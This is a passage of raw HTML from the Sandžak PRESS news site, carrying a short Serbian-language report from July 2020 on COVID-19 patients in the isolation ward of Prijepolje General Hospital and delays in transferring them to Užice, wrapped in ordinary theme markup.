        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 28 Oktobra, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Prijepolje" class="entry-crumb" href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-241897" class="post-241897 post type-post status-publish format-standard has-post-thumbnail category-prijepolje_ category-drustvo category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-28T12:48:31+02:00" >28. Jula 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-241897">145</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://ppmedia.rs/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576.jpg" /></p>
<p><strong> U izolacionom odeljenju prijepoljske Opšte bolnice nalazi se 34 pacijenata, od čega je njih 10 pozitivno na korona virus. Tokom minula 24 sata od posledica infekcije koronom nije bilo smrtnih slučajeva, kazao je direktor Opšte bolnice dr Zoran Drobnjak.</strong></p>
<p>On  navodi da su u toku jučerašnjeg dana 11 covid pozitivnih pacijenta upućeni u Opštu bonicu Užice na dalji nastavak lečenja.</p>
<p>– I dalje postoji zastoj u upućivanju u covid bolnice, čekamo dozvolu iz Užica da bi te pacijente prosledili – navodi doktor Drobnjak.</p>
<p>Inače, prema jučerašnjim podaci ZZJZ Užice u Prijepolju su od korone obolele 143 osobe.</p>
<p>PP Media</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-07-28T12:48:31+02:00"><meta itemprop="dateModified" content="2020-07-28T12:48:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Prijepolje: U bolnici smešteno 34 pacijenta, 10 covid pozitivnih čeka na dalji transport"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/07/bolnica-pp-guzva-1024x576-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":241897,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "8635";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2879";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/prosjecna-plata-novopazaraca-skoro-najniza-u-okruzenju/"  rel="bookmark" class="td-image-wrap " title="Prosječna plata Novopazaraca skoro najniža u okruženju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prosječna plata Novopazaraca skoro najniža u okruženju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/111111-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/111111-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/prosjecna-plata-novopazaraca-skoro-najniza-u-okruzenju/"  rel="bookmark" title="Prosječna plata Novopazaraca skoro najniža u okruženju">Prosječna plata Novopazaraca skoro najniža u okruženju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
